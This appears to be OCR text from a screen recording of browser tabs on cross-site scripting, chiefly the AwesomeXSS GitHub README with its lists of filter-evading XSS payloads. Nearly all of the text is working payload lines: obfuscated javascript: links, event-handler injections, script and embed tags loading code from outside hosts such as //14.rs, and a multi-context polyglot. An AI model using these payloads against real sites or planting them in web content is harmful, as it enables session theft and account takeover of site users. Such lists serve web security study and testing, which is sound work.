 What is cross-site scripting (XSS
All labs | Web Security Academy
Reflected XSS into HTML contex
view-source:https://0a08003904
Cross-Site Scripting (XSS) Cheat
GitHub - s0md3v/AwesomeXSS
XSS
www.secureyourhacks.com
github.com/s0md3v/AwesomeXSS
K
README.md
This comprehensive list of sinks and source is taken from domxsswiki.
Awesome Payloads
<A/hREf="j%0aavas%09cript%0a:%09con%0afirm%0d``">z
<d3"<"/onclick="1>[confirm``]"<">z
<d3/onmouseenter=[2].find(confirm)>z
<details open ontoggle=confirm()>
<script y="><">/*<script* */prompt()</script
<w="/x="y>"/ondblclick=`<`[confir\u006d``]>z
<a href="javascript%26colon;alert(1)">click
<a href=javas&#99;ript:alert(1)>click
<script/"<a"/src=data:=".<a,[8].some(confirm)>
<svg/x=">"/onload=confirm()//
<--`<img/src=` onerror=confirm``> --!>
<svg%0Aonload=%09((pro\u006dpt))()//
<sCript x>(((confirm)))``</scRipt x>
<svg </onload ="1> (_=prompt,_(1)) "">
<!--><script src=//14.rs>
<embed src=//14.rs>
<script x=">" src=//15.rs></script>
<!'/*"/*/'/*/"/*--></Script><Image SrcSet=K */; OnError=confirm`1` //>
<iframe/src \/\/onload = prompt(1)
<x oncut=alert()>x
<svg onload=write()>
Awesome Polyglots
Here's an XSS polyglot that I made which can break out of 20+ contexts:
%0ajavascript:`/*\"/*-->&lt;svg onload='/*</template></noembed></noscript></style></title></textarea></script
Explanation of how it works, here
Awesome Tags & Event Handlers
105 Event Handlers with description
200 Event Handlers without description
Some less detected event handlers
SECURE
YOUR HACKS